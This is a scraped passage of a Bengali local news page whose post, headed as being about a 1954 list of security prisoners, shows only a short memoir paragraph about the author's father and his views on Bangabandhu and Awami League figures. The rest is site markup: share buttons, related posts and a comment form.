https://www.bikrampurkhobor.com/wp-content/uploads/List-of-Security-Prisoners-1954-1-1-768x1024.jpg 768w, https://www.bikrampurkhobor.com/wp-content/uploads/List-of-Security-Prisoners-1954-1-1-1152x1536.jpg 1152w, https://www.bikrampurkhobor.com/wp-content/uploads/List-of-Security-Prisoners-1954-1-1-696x928.jpg 696w, https://www.bikrampurkhobor.com/wp-content/uploads/List-of-Security-Prisoners-1954-1-1-1068x1424.jpg 1068w, https://www.bikrampurkhobor.com/wp-content/uploads/List-of-Security-Prisoners-1954-1-1-315x420.jpg 315w, https://www.bikrampurkhobor.com/wp-content/uploads/List-of-Security-Prisoners-1954-1-1.jpg 1536w" sizes="(max-width: 225px) 100vw, 225px" /></noscript><br />
বাবা বঙ্গবন্ধুকে আজীবন শ্রদ্বা করতেন। কিন্তু স্বাধীনতার পর আওয়ামী লীগের নামে বিশেষ করে শাহ মোয়জ্জেমের গণ বিরোধী অপকর্মের তীব্র সমালোচনা করতেন। বঙ্গবন্ধুকেও তিনি এ কথা জানিয়েছন। কিন্তু কোনো কাজ না হওয়ায় হতাশ হয়েছেন। ক্ষেদ নিয়ে বলতেন,এরাই শেখ সাহেবকে শেষ করবে।<br />
বাবার কথা অক্ষরে অক্ষরে ফলেছে।</p>
        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe loading="lazy" frameBorder="0" src="about:blank" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;" data-rocket-lazyload="fitvidscompatible" data-lazy-src="https://www.facebook.com/plugins/like.php?href=https://www.bikrampurkhobor.com/%e0%a6%b2%e0%a6%bf%e0%a6%b8%e0%a7%8d%e0%a6%9f-%e0%a6%85%e0%a6%ab-%e0%a6%b8%e0%a6%bf%e0%a6%95%e0%a6%bf%e0%a6%89%e0%a6%b0%e0%a6%bf%e0%a6%9f%e0%a6%bf-%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%bf%e0%a6%9c/&#038;layout=button_count&#038;show_faces=false&#038;width=105&#038;action=like&#038;colorscheme=light&#038;height=21"></iframe><noscript><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.bikrampurkhobor.com/%e0%a6%b2%e0%a6%bf%e0%a6%b8%e0%a7%8d%e0%a6%9f-%e0%a6%85%e0%a6%ab-%e0%a6%b8%e0%a6%bf%e0%a6%95%e0%a6%bf%e0%a6%89%e0%a6%b0%e0%a6%bf%e0%a6%9f%e0%a6%bf-%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%bf%e0%a6%9c/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></noscript></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">শেয়ার </div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.bikrampurkhobor.com%2F%25e0%25a6%25b2%25e0%25a6%25bf%25e0%25a6%25b8%25e0%25a7%258d%25e0%25a6%259f-%25e0%25a6%2585%25e0%25a6%25ab-%25e0%25a6%25b8%25e0%25a6%25bf%25e0%25a6%2595%25e0%25a6%25bf%25e0%25a6%2589%25e0%25a6%25b0%25e0%25a6%25bf%25e0%25a6%259f%25e0%25a6%25bf-%25e0%25a6%25aa%25e0%25a7%258d%25e0%25a6%25b0%25e0%25a6%25bf%25e0%25a6%259c%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E0%A6%B2%E0%A6%BF%E0%A6%B8%E0%A7%8D%E0%A6%9F+%E0%A6%85%E0%A6%AB+%E0%A6%B8%E0%A6%BF%E0%A6%95%E0%A6%BF%E0%A6%89%E0%A6%B0%E0%A6%BF%E0%A6%9F%E0%A6%BF+%E0%A6%AA%E0%A7%8D%E0%A6%B0%E0%A6%BF%E0%A6%9C%E0%A6%A8%E0%A6%BE%E0%A6%B0%E0%A7%8D%E0%A6%B8-%E0%A7%A7%E0%A7%AF%E0%A7%AB%E0%A7%AA+%E0%A6%A6%E0%A7%81%E0%A6%87%E0%A6%9C%E0%A6%A8+%E0%A6%B8%E0%A6%B9%E0%A6%AC%E0%A6%A8%E0%A7%8D%E0%A6%A6%E0%A6%BF%E0%A6%B0+%E0%A6%95%E0%A6%A5%E0%A6%BE&url=https%3A%2F%2Fwww.bikrampurkhobor.com%2F%25e0%25a6%25b2%25e0%25a6%25bf%25e0%25a6%25b8%25e0%25a7%258d%25e0%25a6%259f-%25e0%25a6%2585%25e0%25a6%25ab-%25e0%25a6%25b8%25e0%25a6%25bf%25e0%25a6%2595%25e0%25a6%25bf%25e0%25a6%2589%25e0%25a6%25b0%25e0%25a6%25bf%25e0%25a6%259f%25e0%25a6%25bf-%25e0%25a6%25aa%25e0%25a7%258d%25e0%25a6%25b0%25e0%25a6%25bf%25e0%25a6%259c%2F&via=%E0%A6%AC%E0%A6%BF%E0%A6%95%E0%A7%8D%E0%A6%B0%E0%A6%AE%E0%A6%AA%E0%A7%81%E0%A6%B0+%E0%A6%96%E0%A6%AC%E0%A6%B0" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.bikrampurkhobor.com/%e0%a6%b2%e0%a6%bf%e0%a6%b8%e0%a7%8d%e0%a6%9f-%e0%a6%85%e0%a6%ab-%e0%a6%b8%e0%a6%bf%e0%a6%95%e0%a6%bf%e0%a6%89%e0%a6%b0%e0%a6%bf%e0%a6%9f%e0%a6%bf-%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%bf%e0%a6%9c/&amp;media=https://www.bikrampurkhobor.com/wp-content/uploads/ড.নূহ-উল-আলম-লেনিন-1.jpg&description=%E0%A6%B2%E0%A6%BF%E0%A6%B8%E0%A7%8D%E0%A6%9F+%E0%A6%85%E0%A6%AB+%E0%A6%B8%E0%A6%BF%E0%A6%95%E0%A6%BF%E0%A6%89%E0%A6%B0%E0%A6%BF%E0%A6%9F%E0%A6%BF+%E0%A6%AA%E0%A7%8D%E0%A6%B0%E0%A6%BF%E0%A6%9C%E0%A6%A8%E0%A6%BE%E0%A6%B0%E0%A7%8D%E0%A6%B8-%E0%A7%A7%E0%A7%AF%E0%A7%AB%E0%A7%AA+%E0%A6%A6%E0%A7%81%E0%A6%87%E0%A6%9C%E0%A6%A8+%E0%A6%B8%E0%A6%B9%E0%A6%AC%E0%A6%A8%E0%A7%8D%E0%A6%A6%E0%A6%BF%E0%A6%B0+%E0%A6%95%E0%A6%A5%E0%A6%BE" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%E0%A6%B2%E0%A6%BF%E0%A6%B8%E0%A7%8D%E0%A6%9F+%E0%A6%85%E0%A6%AB+%E0%A6%B8%E0%A6%BF%E0%A6%95%E0%A6%BF%E0%A6%89%E0%A6%B0%E0%A6%BF%E0%A6%9F%E0%A6%BF+%E0%A6%AA%E0%A7%8D%E0%A6%B0%E0%A6%BF%E0%A6%9C%E0%A6%A8%E0%A6%BE%E0%A6%B0%E0%A7%8D%E0%A6%B8-%E0%A7%A7%E0%A7%AF%E0%A7%AB%E0%A7%AA+%E0%A6%A6%E0%A7%81%E0%A6%87%E0%A6%9C%E0%A6%A8+%E0%A6%B8%E0%A6%B9%E0%A6%AC%E0%A6%A8%E0%A7%8D%E0%A6%A6%E0%A6%BF%E0%A6%B0+%E0%A6%95%E0%A6%A5%E0%A6%BE %0A%0A https://www.bikrampurkhobor.com/%e0%a6%b2%e0%a6%bf%e0%a6%b8%e0%a7%8d%e0%a6%9f-%e0%a6%85%e0%a6%ab-%e0%a6%b8%e0%a6%bf%e0%a6%95%e0%a6%bf%e0%a6%89%e0%a6%b0%e0%a6%bf%e0%a6%9f%e0%a6%bf-%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%bf%e0%a6%9c/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.bikrampurkhobor.com/%e0%a6%b2%e0%a6%bf%e0%a6%b8%e0%a7%8d%e0%a6%9f-%e0%a6%85%e0%a6%ab-%e0%a6%b8%e0%a6%bf%e0%a6%95%e0%a6%bf%e0%a6%89%e0%a6%b0%e0%a6%bf%e0%a6%9f%e0%a6%bf-%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%bf%e0%a6%9c/&title=%E0%A6%B2%E0%A6%BF%E0%A6%B8%E0%A7%8D%E0%A6%9F+%E0%A6%85%E0%A6%AB+%E0%A6%B8%E0%A6%BF%E0%A6%95%E0%A6%BF%E0%A6%89%E0%A6%B0%E0%A6%BF%E0%A6%9F%E0%A6%BF+%E0%A6%AA%E0%A7%8D%E0%A6%B0%E0%A6%BF%E0%A6%9C%E0%A6%A8%E0%A6%BE%E0%A6%B0%E0%A7%8D%E0%A6%B8-%E0%A7%A7%E0%A7%AF%E0%A7%AB%E0%A7%AA+%E0%A6%A6%E0%A7%81%E0%A6%87%E0%A6%9C%E0%A6%A8+%E0%A6%B8%E0%A6%B9%E0%A6%AC%E0%A6%A8%E0%A7%8D%E0%A6%A6%E0%A6%BF%E0%A6%B0+%E0%A6%95%E0%A6%A5%E0%A6%BE" title="Linkedin" ><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=লিস্ট অফ সিকিউরিটি প্রিজনার্স-১৯৫৪ দুইজন সহবন্দির কথা&body=https://www.bikrampurkhobor.com/%e0%a6%b2%e0%a6%bf%e0%a6%b8%e0%a7%8d%e0%a6%9f-%e0%a6%85%e0%a6%ab-%e0%a6%b8%e0%a6%bf%e0%a6%95%e0%a6%bf%e0%a6%89%e0%a6%b0%e0%a6%bf%e0%a6%9f%e0%a6%bf-%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%bf%e0%a6%9c/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#" title="Print" ><div class="td-social-but-icon"><i class="td-icon-print"></i></div><div class="td-social-but-text">Print</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-line" href="https://line.me/R/msg/text/?%E0%A6%B2%E0%A6%BF%E0%A6%B8%E0%A7%8D%E0%A6%9F+%E0%A6%85%E0%A6%AB+%E0%A6%B8%E0%A6%BF%E0%A6%95%E0%A6%BF%E0%A6%89%E0%A6%B0%E0%A6%BF%E0%A6%9F%E0%A6%BF+%E0%A6%AA%E0%A7%8D%E0%A6%B0%E0%A6%BF%E0%A6%9C%E0%A6%A8%E0%A6%BE%E0%A6%B0%E0%A7%8D%E0%A6%B8-%E0%A7%A7%E0%A7%AF%E0%A7%AB%E0%A7%AA+%E0%A6%A6%E0%A7%81%E0%A6%87%E0%A6%9C%E0%A6%A8+%E0%A6%B8%E0%A6%B9%E0%A6%AC%E0%A6%A8%E0%A7%8D%E0%A6%A6%E0%A6%BF%E0%A6%B0+%E0%A6%95%E0%A6%A5%E0%A6%BE%0D%0Ahttps://www.bikrampurkhobor.com/%e0%a6%b2%e0%a6%bf%e0%a6%b8%e0%a7%8d%e0%a6%9f-%e0%a6%85%e0%a6%ab-%e0%a6%b8%e0%a6%bf%e0%a6%95%e0%a6%bf%e0%a6%89%e0%a6%b0%e0%a6%bf%e0%a6%9f%e0%a6%bf-%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%bf%e0%a6%9c/" title="LINE" ><div class="td-social-but-icon"><i class="td-icon-line"></i></div><div class="td-social-but-text">LINE</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-viber" href="viber://forward?text=%E0%A6%B2%E0%A6%BF%E0%A6%B8%E0%A7%8D%E0%A6%9F+%E0%A6%85%E0%A6%AB+%E0%A6%B8%E0%A6%BF%E0%A6%95%E0%A6%BF%E0%A6%89%E0%A6%B0%E0%A6%BF%E0%A6%9F%E0%A6%BF+%E0%A6%AA%E0%A7%8D%E0%A6%B0%E0%A6%BF%E0%A6%9C%E0%A6%A8%E0%A6%BE%E0%A6%B0%E0%A7%8D%E0%A6%B8-%E0%A7%A7%E0%A7%AF%E0%A7%AB%E0%A7%AA+%E0%A6%A6%E0%A7%81%E0%A6%87%E0%A6%9C%E0%A6%A8+%E0%A6%B8%E0%A6%B9%E0%A6%AC%E0%A6%A8%E0%A7%8D%E0%A6%A6%E0%A6%BF%E0%A6%B0+%E0%A6%95%E0%A6%A5%E0%A6%BE https://www.bikrampurkhobor.com/%e0%a6%b2%e0%a6%bf%e0%a6%b8%e0%a7%8d%e0%a6%9f-%e0%a6%85%e0%a6%ab-%e0%a6%b8%e0%a6%bf%e0%a6%95%e0%a6%bf%e0%a6%89%e0%a6%b0%e0%a6%bf%e0%a6%9f%e0%a6%bf-%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%bf%e0%a6%9c/" title="Viber" ><div class="td-social-but-icon"><i class="td-icon-viber"></i></div><div class="td-social-but-text">Viber</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>পূর্ববর্তী অনুচ্ছেদ</span><a href="https://www.bikrampurkhobor.com/%e0%a6%b8%e0%a6%be%e0%a6%b0%e0%a6%be-%e0%a6%ac%e0%a6%bf%e0%a6%b6%e0%a7%8d%e0%a6%ac%e0%a7%87-%e0%a6%8f%e0%a6%96%e0%a6%a8-%e0%a6%b8%e0%a6%ac%e0%a6%9a%e0%a7%87%e0%a7%9f%e0%a7%87-%e0%a6%ac%e0%a7%9c/">সারা বিশ্বে এখন সবচেয়ে বড় আতঙ্কের নাম করোনা ভাইরাস!</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>পরবর্তী অনুচ্ছেদ</span><a href="https://www.bikrampurkhobor.com/%e0%a6%86%e0%a6%97%e0%a6%be%e0%a6%ae%e0%a7%80%e0%a6%95%e0%a6%be%e0%a6%b2-%e0%a6%9c%e0%a6%be%e0%a6%a4%e0%a6%bf%e0%a6%b0-%e0%a6%aa%e0%a6%bf%e0%a6%a4%e0%a6%be-%e0%a6%ac%e0%a6%99%e0%a7%8d%e0%a6%97/">আগামীকাল জাতির পিতা বঙ্গবন্ধু শেখ মুজিবুর রহমানের জন্মশতবার্ষিকী</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://www.bikrampurkhobor.com/author/nasiruddin/" aria-label="author-photo"><img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2096%2096'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/656c6c298e280e82db0cfd9a59ab8311?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/656c6c298e280e82db0cfd9a59ab8311?s=96&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/656c6c298e280e82db0cfd9a59ab8311?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/656c6c298e280e82db0cfd9a59ab8311?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/></noscript></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://www.bikrampurkhobor.com/author/nasiruddin/">বিক্রমপুর খবর ডেস্ক</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="বিক্রমপুর খবর ডেস্ক"><meta itemprop="url" content="https://www.bikrampurkhobor.com/author/nasiruddin/"></span><meta itemprop="datePublished" content="2020-03-16T07:58:48+06:00"><meta itemprop="dateModified" content="2020-03-16T21:43:37+06:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.bikrampurkhobor.com/%e0%a6%b2%e0%a6%bf%e0%a6%b8%e0%a7%8d%e0%a6%9f-%e0%a6%85%e0%a6%ab-%e0%a6%b8%e0%a6%bf%e0%a6%95%e0%a6%bf%e0%a6%89%e0%a6%b0%e0%a6%bf%e0%a6%9f%e0%a6%bf-%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%bf%e0%a6%9c/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/bn-logo-300x84.png"></span><meta itemprop="name" content="বিক্রমপুর খবর"></span><meta itemprop="headline " content="লিস্ট অফ সিকিউরিটি প্রিজনার্স-১৯৫৪ দুইজন সহবন্দির কথা"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.bikrampurkhobor.com/wp-content/uploads/ড.নূহ-উল-আলম-লেনিন-1.jpg"><meta itemprop="width" content="170"><meta itemprop="height" content="216"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_9 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_9" ><script type="rocketlazyloadscript">var block_tdi_9 = new tdBlock();
block_tdi_9.id = "tdi_9";
block_tdi_9.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_9","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":3444,"live_filter_cur_post_author":"2","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_9","tdc_css_class_style":"tdi_9_rand_style"}';
block_tdi_9.td_column_number = "3";
block_tdi_9.block_type = "td_block_related_posts";
block_tdi_9.post_count = "3";
block_tdi_9.found_posts = "1020";
block_tdi_9.header_color = "";
block_tdi_9.ajax_pagination_infinite_stop = "";
block_tdi_9.max_num_pages = "340";
tdBlocksArray.push(block_tdi_9);
</script><h4 class="td-related-title td-block-title"><a id="tdi_10" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_9" href="#">একই রকম অনুচ্ছেদ</a><a id="tdi_11" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_9" href="#">লেখকের আরো</a></h4><div id=tdi_9 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%95%e0%a7%81%e0%a6%ae%e0%a6%be%e0%a6%b0-%e0%a6%b6%e0%a6%be%e0%a6%a8%e0%a7%81%e0%a6%b0-%e0%a6%aa%e0%a7%88%e0%a6%a4%e0%a7%8d%e0%a6%b0%e0%a6%bf%e0%a6%95-%e0%a6%ac%e0%a6%be%e0%a6%a1%e0%a6%bc/" rel=" bookmark" class="td-image-wrap " title="কুমার শানুর পৈত্রিক বাড়ি বিক্রমপুরের হাসাড়া" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="কুমার শানুর পৈত্রিক বাড়ি বিক্রমপুরের হাসাড়া" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/কুমার-শানু-218x150.jpeg?v=1762347774"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="কুমার শানুর পৈত্রিক বাড়ি বিক্রমপুরের হাসাড়া" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/কুমার-শানু-218x150.jpeg?v=1762347774"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/%e0%a6%ac%e0%a6%bf%e0%a6%95%e0%a7%8d%e0%a6%b0%e0%a6%ae%e0%a6%aa%e0%a7%81%e0%a6%b0%e0%a7%87%e0%a6%b0-%e0%a6%86%e0%a6%b2%e0%a7%8b%e0%a6%95%e0%a6%bf%e0%a6%a4-%e0%a6%ae%e0%a6%be%e0%a6%a8%e0%a7%81/" class="td-post-category">বিক্রমপুরের আলোকিত মানুষ</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%95%e0%a7%81%e0%a6%ae%e0%a6%be%e0%a6%b0-%e0%a6%b6%e0%a6%be%e0%a6%a8%e0%a7%81%e0%a6%b0-%e0%a6%aa%e0%a7%88%e0%a6%a4%e0%a7%8d%e0%a6%b0%e0%a6%bf%e0%a6%95-%e0%a6%ac%e0%a6%be%e0%a6%a1%e0%a6%bc/" rel="bookmark" title="কুমার শানুর পৈত্রিক বাড়ি বিক্রমপুরের হাসাড়া">কুমার শানুর পৈত্রিক বাড়ি বিক্রমপুরের হাসাড়া</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%ac%e0%a6%bf%e0%a6%95%e0%a7%8d%e0%a6%b0%e0%a6%ae%e0%a6%aa%e0%a7%81%e0%a6%b0%e0%a7%87%e0%a6%b0-%e0%a6%86%e0%a6%b2%e0%a7%8b%e0%a6%95%e0%a6%bf%e0%a6%a4-%e0%a6%ae%e0%a6%be%e0%a6%a8%e0%a7%81-54/" rel=" bookmark" class="td-image-wrap " title="বিক্রমপুরের আলোকিত মানুষ দেশবন্ধু চিত্তরঞ্জন দাশের জন্মদিন আজ" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="বিক্রমপুরের আলোকিত মানুষ দেশবন্ধু চিত্তরঞ্জন দাশের জন্মদিন আজ" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/দেশবন্ধু-চিত্তরঞ্জন-দাশ-218x150.jpg?v=1762347014"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="বিক্রমপুরের আলোকিত মানুষ দেশবন্ধু চিত্তরঞ্জন দাশের জন্মদিন আজ" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/দেশবন্ধু-চিত্তরঞ্জন-দাশ-218x150.jpg?v=1762347014"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/%e0%a6%ac%e0%a6%bf%e0%a6%95%e0%a7%8d%e0%a6%b0%e0%a6%ae%e0%a6%aa%e0%a7%81%e0%a6%b0%e0%a7%87%e0%a6%b0-%e0%a6%86%e0%a6%b2%e0%a7%8b%e0%a6%95%e0%a6%bf%e0%a6%a4-%e0%a6%ae%e0%a6%be%e0%a6%a8%e0%a7%81/" class="td-post-category">বিক্রমপুরের আলোকিত মানুষ</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%ac%e0%a6%bf%e0%a6%95%e0%a7%8d%e0%a6%b0%e0%a6%ae%e0%a6%aa%e0%a7%81%e0%a6%b0%e0%a7%87%e0%a6%b0-%e0%a6%86%e0%a6%b2%e0%a7%8b%e0%a6%95%e0%a6%bf%e0%a6%a4-%e0%a6%ae%e0%a6%be%e0%a6%a8%e0%a7%81-54/" rel="bookmark" title="বিক্রমপুরের আলোকিত মানুষ দেশবন্ধু চিত্তরঞ্জন দাশের জন্মদিন আজ">বিক্রমপুরের আলোকিত মানুষ দেশবন্ধু চিত্তরঞ্জন দাশের জন্মদিন আজ</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a7%80%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c-%e0%a7%a8-%e0%a6%86%e0%a6%b8%e0%a6%a8%e0%a7%87-%e0%a6%ac%e0%a6%bf%e0%a6%8f%e0%a6%a8%e0%a6%aa%e0%a6%bf/" rel=" bookmark" class="td-image-wrap " title="মুন্সীগঞ্জ-২ আসনে বিএনপির দলীয় মনোনয়ন পেয়েছেন মিজানুর রহমান সিনহা" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E"alt="" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_218x150.png"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_218x150.png"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/politics/" class="td-post-category">রাজনীতি</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a7%80%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c-%e0%a7%a8-%e0%a6%86%e0%a6%b8%e0%a6%a8%e0%a7%87-%e0%a6%ac%e0%a6%bf%e0%a6%8f%e0%a6%a8%e0%a6%aa%e0%a6%bf/" rel="bookmark" title="মুন্সীগঞ্জ-২ আসনে বিএনপির দলীয় মনোনয়ন পেয়েছেন মিজানুর রহমান সিনহা">মুন্সীগঞ্জ-২ আসনে বিএনপির দলীয় মনোনয়ন পেয়েছেন মিজানুর রহমান সিনহা</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_9" data-td_block_id="tdi_9"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_9" data-td_block_id="tdi_9"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
        <div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">একটি উত্তর দিন <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%E0%A6%B2%E0%A6%BF%E0%A6%B8%E0%A7%8D%E0%A6%9F-%E0%A6%85%E0%A6%AB-%E0%A6%B8%E0%A6%BF%E0%A6%95%E0%A6%BF%E0%A6%89%E0%A6%B0%E0%A6%BF%E0%A6%9F%E0%A6%BF-%E0%A6%AA%E0%A7%8D%E0%A6%B0%E0%A6%BF%E0%A6%9C/#respond" style="display:none;">উত্তর বাতিল করুন</a></small></h3><form action="https://www.bikrampurkhobor.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
            <div class="comment-form-input-wrap td-form-comment">
                <textarea placeholder="মন্তব্য:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
                <div class="td-warning-comment">দয়া করে আপনার কমেন্টস লিখুন</div>
            </div><div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="নাম*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">দয়া করে আপনার নাম লিখুন</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="ইমেইল:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">আপনি ভুল ইমেইল দিয়েছেন</div>
